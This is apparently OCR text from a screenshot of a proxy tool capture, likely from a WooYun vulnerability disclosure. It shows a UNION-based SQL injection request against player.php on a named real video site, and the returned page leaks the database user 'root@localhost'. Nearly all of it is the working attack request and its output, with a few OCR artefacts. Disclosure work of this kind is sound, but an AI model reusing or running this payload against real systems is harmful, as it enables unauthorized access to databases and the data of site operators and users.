 Request
Raw Params Headers Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: video.nxtv.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
</div>
<div class="middle_right">
<div class="play_right_xx">现在播放的: <br
/>播放次数：</div>
<div class="play_sp_info">
<div class="play_sp_info1">此的相关信息</div>
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"><a href="#"><img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427E"
border="0" class="play_a1"/></a></div><div
class="play_sp_info2_a2"><a href="home.php?id="
target="_blank"></a><br />发布于:1970-01-01 08:00:00<br
/><a href="home.php?id=&action=rss"><img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/></a>&nbsp;&nbsp;<input type="button"
onclick="location='home.php?id='" value="我的空间" class="btn
c_fff" tabindex="7" /><br />标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqxvzq">root
@localhostrvBiWMVAgXqxvzq</a> <br />此被播放：
评论：</div>
</div>
<div class="V_clear"></div>
<div class="play_sp_info2_b"></div>
<div class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8" readonly="readonly"
class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！');"
value="http://video.nxtv.cn/player.php?id="/><br
/>此影音BBS代码：<input name="bbsurl" type="text" id=""
? < + > root 2 matches
www.wooyun.org